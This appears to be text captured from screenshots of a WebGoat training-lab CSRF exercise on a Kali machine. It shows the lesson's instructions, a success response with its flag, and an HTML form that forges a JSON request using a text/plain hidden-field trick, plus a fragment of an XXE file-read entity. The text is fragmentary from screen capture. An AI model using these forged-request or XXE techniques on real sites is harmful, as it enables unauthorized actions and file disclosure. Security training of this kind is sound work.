 {
"name" : "WebGoat",
"email" : "webgoat@webgoat.org",
"content" : "WebGoat is the best!!"
}
More information can be found here
Remember you need to make the call from another origin (WebWolf can help he
and you need to be logged in into WebGoat.
Name
Enter name
Email Address
Enter email
Subject
Choose One:
Message
Message
Send Message
Confirm Flag Value:
Submit
Congratulations. You have successfully completed the assignment.
localhost:8080/WebGoat/
localhost:8080/WebGoat/csrf/feedback/message
{
"lessonCompleted" : true,
"feedback" : "Congratulations you have found the correct solution, the flag is:
3197eafe-4425-43e0-abb3-0c1a55770bc7",
"output" : null,
"assignment" : "CSRFFeedback",
"attemptWasMade" : true
}
om/WebGoat/WebGoat/wiki
Kali Docs Kali Forums NetHunter
h SYSTEM "file:///"> ]>
L7.html - Desktop - Visual Studio Code
File Edit Selection View Go Run Terminal Help
attacker22.dtd L3.html L4.html L7.html XXE.txt
L7.html > html > body > form
2
1
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF</title>
7 </head>
8 <body>
9
10 <form action="http://localhost:8080/WebGoat/csrf/feedback/message"
11 method="post" enctype="text/plain" >
12
13 <input type='hidden'
14 name='{"name" : "WebGoat","email" : "webgoat@webgoat.org","content" :
15 "WebGoat is the best!!", "ignore_me": "'value ='test"}'>
16 <input type="submit" value="submit">
17
18
19 </form>
20
21 </body>
22 </html>